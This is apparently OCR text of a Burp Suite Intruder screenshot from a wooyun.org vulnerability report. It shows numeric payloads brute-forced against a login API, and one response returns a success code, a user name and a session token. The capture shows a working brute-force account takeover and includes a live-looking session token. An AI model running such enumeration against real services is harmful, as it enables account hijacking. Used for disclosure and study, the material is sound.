 Intruder attack 19
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request ▲ Payload Status Error Timeout Length "loginName":"132 5" Comment
930 7929 200 283
931 7930 200 283
932 7931 200 283
933 7932 200 283
934 7933 200 283
935 7934 200 283
936 7935 200 283
937 7936 200 283
938 7937 200 298
939 7938 200 283
940 7939 200 283
941 7940 200 283
942 7941 200 283
943 7942 200 283
944 7943 200 283
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 20 Mar 2016 10:18:50 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Content-Length: 156
{"retCode":"0000","errorInfo":"","currentApiCode":"106","loginName":"132 ","name":"8RWo7QII47","sessionToken":"4e945202-142f-4156-
8413-222489b18ded"}
? < + > Type a search term 0 matches
Finished
www.wooyun.org